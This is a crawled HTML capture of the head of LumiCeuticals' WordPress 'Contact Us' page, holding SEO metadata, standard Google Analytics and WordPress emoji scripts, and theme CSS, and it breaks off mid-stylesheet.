

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lumiceuticals.com/contact-us/
body_size: 31848
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Contact Us – LumiCeuticals</title>

		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="8lKtyExeUt1eJVqbohZ77Vgv__61vk6dgqz_7aWYmmo" />
		<link rel="canonical" href="https://lumiceuticals.com/contact-us/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="LumiCeuticals –" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Contact Us – LumiCeuticals" />
		<meta property="og:url" content="https://lumiceuticals.com/contact-us/" />
		<meta property="og:image" content="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" />
		<meta property="og:image:secure_url" content="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" />
		<meta property="article:published_time" content="2020-08-31T17:22:40+00:00" />
		<meta property="article:modified_time" content="2024-08-30T07:10:52+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/shinewithlight/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Contact Us – LumiCeuticals" />
		<meta name="twitter:image" content="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lumiceuticals.com\/contact-us\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lumiceuticals.com\/#listItem","position":1,"name":"Home","item":"https:\/\/lumiceuticals.com\/","nextItem":"https:\/\/lumiceuticals.com\/contact-us\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lumiceuticals.com\/contact-us\/#listItem","position":2,"name":"Contact Us","previousItem":"https:\/\/lumiceuticals.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/lumiceuticals.com\/#organization","name":"LumiCeuticals","url":"https:\/\/lumiceuticals.com\/","telephone":"+13038186453","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2024\/07\/LUMI-logo.png","@id":"https:\/\/lumiceuticals.com\/contact-us\/#organizationLogo"},"image":{"@id":"https:\/\/lumiceuticals.com\/contact-us\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/shinewithlight\/","https:\/\/www.instagram.com\/shinewithlumi\/"]},{"@type":"WebPage","@id":"https:\/\/lumiceuticals.com\/contact-us\/#webpage","url":"https:\/\/lumiceuticals.com\/contact-us\/","name":"Contact Us \u2013 LumiCeuticals","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lumiceuticals.com\/#website"},"breadcrumb":{"@id":"https:\/\/lumiceuticals.com\/contact-us\/#breadcrumblist"},"datePublished":"2020-08-31T17:22:40+00:00","dateModified":"2024-08-30T07:10:52+00:00"},{"@type":"WebSite","@id":"https:\/\/lumiceuticals.com\/#website","url":"https:\/\/lumiceuticals.com\/","name":"LumiCeuticals LumiCeuticals","inLanguage":"en-US","publisher":{"@id":"https:\/\/lumiceuticals.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel='dns-prefetch' href='//lumiceuticals.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LumiCeuticals &raquo; Feed" href="https://lumiceuticals.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-41M3LNLJSS"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lumiceuticals.com\/contact-us\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-41M3LNLJSS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-41M3LNLJSS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lumiceuticals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-vc-builder-css' href='https://lumiceuticals.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/vc-plugin.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://lumiceuticals.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.6.5' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1600px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:112.5%;}a,.page-title{color:#10cfc9;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#0c0f12;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:315px;}.astra-logo-svg{width:315px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:30px;font-size:1.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:55px;font-size:3.0555555555556rem;font-weight:700;font-family:'Open Sans',sans-serif;line-height:1em;text-transform:uppercase;}h2,.entry-content h2{font-size:45px;font-size:2.5rem;font-weight:700;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:uppercase;}h3,.entry-content h3{font-size:30px;font-size:1.6666666666667rem;font-weight:700;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h4,.entry-content h4{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-family:'Open Sans',sans-serif;text-transform:none;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-family:'Open Sans',sans-serif;text-transform:none;}::selection{background-color:#10cfc9;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#575a5d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#10cfc9;background-color:#10cfc9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#10cfc9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#10cfc9;background-color:#10cfc9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#10cfc9;border-color:#10cfc9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#10cfc9;}.entry-meta,.entry-meta *{line-height:1.45;color:#10cfc9;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#10cfc9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#10cfc9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#10cfc9;border-color:#10cfc9;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#10cfc9;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:#575a5d;}.single .ast-author-details .author-title{color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#575a5d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#10cfc9;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#10cfc9;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #10cfc9;color:#10cfc9;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#10cfc9;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-small-footer{color:#666666;}.ast-small-footer > .ast-footer-overlay{background-color:#efefef;;}.ast-small-footer a{color:#666666;}.ast-small-footer a:hover{color:#10cfc9;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#f4f4f4;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#666666;}.footer-adv{color:#666666;}.footer-adv a{color:#666666;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#666666;background-color:#666666;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#10cfc9;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#666666;}.footer-adv-overlay{background-color:#efefef;;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#10cfc9;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#6ba33b;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#10cfc9;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:#10cfc9;background-color:#10cfc9;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover 